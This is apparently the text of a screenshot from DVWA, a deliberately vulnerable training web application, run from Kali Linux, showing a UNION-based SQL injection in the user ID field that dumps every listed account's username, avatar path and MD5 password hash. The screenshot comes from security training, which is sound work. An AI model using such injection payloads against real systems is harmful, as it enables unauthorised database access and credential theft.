 2:22
Vulnerability: SQL Injectio
dvwa.structureality.com/vulnerabilities/sqli/?id='+UNION+SELECT+CONCAT(use
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT CONCAT(user, ' ', avatar), password FROM users#
First name: admin /hackable/users/admin.jpg
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT CONCAT(user, ' ', avatar), password FROM users#
First name: gordonb /hackable/users/gordonb.jpg
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT CONCAT(user, ' ', avatar), password FROM users#
First name: 1337 /hackable/users/1337.jpg
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT CONCAT(user, ' ', avatar), password FROM users#
First name: pablo /hackable/users/pablo.jpg
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT CONCAT(user, ' ', avatar), password FROM users#
First name: smithy /hackable/users/smithy.jpg
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection